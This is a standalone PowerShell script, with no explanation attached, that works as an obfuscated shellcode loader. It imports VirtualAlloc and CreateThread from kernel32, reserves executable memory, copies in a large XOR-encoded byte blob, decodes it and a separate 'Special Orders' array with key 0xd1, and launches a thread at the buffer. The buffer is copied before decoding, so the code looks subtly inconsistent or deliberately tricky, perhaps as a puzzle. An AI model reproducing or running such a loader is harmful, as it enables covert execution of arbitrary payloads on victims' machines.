 $OleSPrlmhB = @"
[DllImport("kernel32.dll")]
public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);
[DllImport("kernel32.dll")]
public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);
"@
[byte[]] $stage1 = 0x99, 0x85, 0x93, 0xaa, 0xb3, 0xe2, 0xa6, 0xb9, 0xe5, 0xa3, 0xe2, 0x8e, 0xe1, 0xb7, 0x8e, 0xa5, 0xb9, 0xe2, 0x8e, 0xb3;
[byte[]] $stage2 = 0xac, 0xff, 0xff, 0xff, 0xe2, 0xb2, 0xe0, 0xa5, 0xa2, 0xa4, 0xbb, 0x8e, 0xb7, 0xe1, 0x8e, 0xe4, 0xa5, 0xe1, 0xe1;
$tNZvQCljVk = Add-Type -memberDefinition $OleSPrlmhB -Name "Win32" -namespace Win32Functions -passthru;
[Byte[]] $HVOASfFuNSxRXR = 0x2d,0x99,0x52,0x35,0x21,0x39,0x1d,0xd1,0xd1,0xd1,0x90,0x80,0x90,0x81,0x83,0x99,0xe0,0x03,0xb4,0x99,0x5a,0x83,0xb1,0x99,0x5a,0x83,0xc9,0x80,0x87,0x99,
0x5a,0x83,0xf1,0x99,0xde,0x66,0x9b,0x9b,0x9c,0xe0,0x18,0x99,0x5a,0xa3,0x81,0x99,0xe0,0x11,0x7d,0xed,0xb0,0xad,0xd3,0xfd,0xf1,0x90,0x10,0x18,0xdc,0x90,0xd0,0x10,0x33,0x3c,0x83,
0x99,0x5a,0x83,0xf1,0x90,0x80,0x5a,0x93,0xed,0x99,0xd0,0x01,0xb7,0x50,0xa9,0xc9,0xda,0xd3,0xde,0x54,0xa3,0xd1,0xd1,0xd1,0x5a,0x51,0x59,0xd1,0xd1,0xd1,0x99,0x54,0x11,0xa5,0xb6,
0x99,0xd0,0x01,0x5a,0x99,0xc9,0x81,0x95,0x5a,0x91,0xf1,0x98,0xd0,0x01,0x32,0x87,0x99,0x2e,0x18,0x9c,0xe0,0x18,0x90,0x5a,0xe5,0x59,0x99,0xd0,0x07,0x99,0xe0,0x11,0x90,0x10,0x18,
0xdc,0x7d,0x90,0xd0,0x10,0xe9,0x31,0xa4,0x20,0x9d,0xd2,0x9d,0xf5,0xd9,0x94,0xe8,0x00,0xa4,0x09,0x89,0x95,0x5a,0x91,0xf5,0x98,0xd0,0x01,0xb7,0x90,0x5a,0xdd,0x99,0x95,0x5a,0x91,
0xcd,0x98,0xd0,0x01,0x90,0x5a,0xd5,0x59,0x90,0x89,0x90,0x89,0x8f,0x88,0x99,0xd0,0x01,0x8b,0x90,0x89,0x90,0x88,0x90,0x8b,0x99,0x52,0x3d,0xf1,0x90,0x83,0x2e,0x31,0x89,0x90,0x88,
0x8b,0x99,0x5a,0xc3,0x38,0x9a,0x2e,0x2e,0x2e,0x8c,0x98,0x6f,0xa6,0xa2,0xe3,0x8e,0xe2,0xe3,0xd1,0xd1,0x90,0x87,0x98,0x58,0x37,0x99,0x50,0x3d,0x71,0xd0,0xd1,0xd1,0x98,0x58,0x34,
0x98,0x6d,0xd3,0xd1,0xd4,0xe8,0x11,0x79,0xd1,0xc3,0x90,0x85,0x98,0x58,0x35,0x9d,0x58,0x20,0x90,0x6b,0x9d,0xa6,0xf7,0xd6,0x2e,0x04,0x9d,0x58,0x3b,0xb9,0xd0,0xd0,0xd1,0xd1,0x88,
0x90,0x6b,0xf8,0x51,0xba,0xd1,0x2e,0x04,0xbb,0xdb,0x90,0x8f,0x81,0x81,0x9c,0xe0,0x18,0x9c,0xe0,0x11,0x99,0x2e,0x11,0x99,0x58,0x13,0x99,0x2e,0x11,0x99,0x58,0x10,0x90,0x6b,0x3b,
0xde,0x0e,0x31,0x2e,0x04,0x99,0x58,0x16,0xbb,0xc1,0x90,0x89,0x9d,0x58,0x33,0x99,0x58,0x28,0x90,0x6b,0x48,0x74,0xa5,0xb0,0x2e,0x04,0x54,0x11,0xa5,0xdb,0x98,0x2e,0x1f,0xa4,0x34,
0x39,0x42,0xd1,0xd1,0xd1,0x99,0x52,0x3d,0xc1,0x99,0x58,0x33,0x9c,0xe0,0x18,0xbb,0xd5,0x90,0x89,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xaf,0x84,
0x99,0x52,0x15,0xf1,0x8f,0x58,0x27,0xbb,0x91,0x90,0x88,0xb9,0xd1,0xc1,0xd1,0xd1,0x90,0x89,0x99,0x58,0x23,0x99,0xe0,0x18,0x90,0x6b,0x89,0x75,0x82,0x34,0x2e,0x04,0x99,0x58,0x12,
0x98,0x58,0x16,0x9c,0xe0,0x18,0x98,0x58,0x21,0x99,0x58,0x0b,0x99,0x58,0x28,0x90,0x6b,0xd3,0x08,0x19,0x8e,0x2e,0x04,0x52,0x29,0xd1,0xac,0xf9,0x89,0x90,0x86,0x88,0xb9,0xd1,0x91,
0xd1,0xd1,0x90,0x89,0xbb,0xd1,0x8b,0x90,0x6b,0xda,0xfe,0xde,0xe1,0x2e,0x04,0x86,0x88,0x90,0x6b,0xa4,0xbf,0x9c,0xb0,0x2e,0x04,0x98,0x2e,0x1f,0x38,0xed,0x2e,0x2e,0x2e,0x99,0xd0,
0x12,0x99,0xf8,0x17,0x99,0x54,0x27,0xa4,0x65,0x90,0x2e,0x36,0x89,0xbb,0xd1,0x88,0x98,0x16,0x13,0x21,0x64,0x73,0x87,0x2e,0x04;
[array]::Reverse($stage2);
$hRffYLENA = $tNZvQCljVk::VirtualAlloc(0,[Math]::Max($HVOASfFuNSxRXR.Length,0x1000),0x3000,0x40);
$stage3 = $stage1 + $stage2;
[System.Runtime.InteropServices.Marshal]::Copy($HVOASfFuNSxRXR,0,$hRffYLENA,$HVOASfFuNSxRXR.Length);
# Unpack Shellcode;
for($i=0; $i -lt $HVOASfFuNSxRXR.count ; $i++)
{
$HVOASfFuNSxRXR[$i] = $HVOASfFuNSxRXR[$i] -bxor 0xd1;
}
#Unpack Special Orders!
for($i=0;$i -lt $stage3.count;$i++){
$stage3[$i] = $stage3[$i] -bxor 0xd1;
}
$tNZvQCljVk::CreateThread(0,0,$hRffYLENA,0,0,0);